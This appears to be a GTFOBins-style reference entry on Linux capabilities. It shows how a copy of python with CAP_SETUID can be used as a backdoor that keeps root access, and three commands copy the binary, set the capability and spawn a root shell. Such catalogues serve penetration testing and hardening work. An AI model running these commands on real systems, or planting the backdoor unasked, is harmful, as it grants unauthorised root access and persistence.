 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'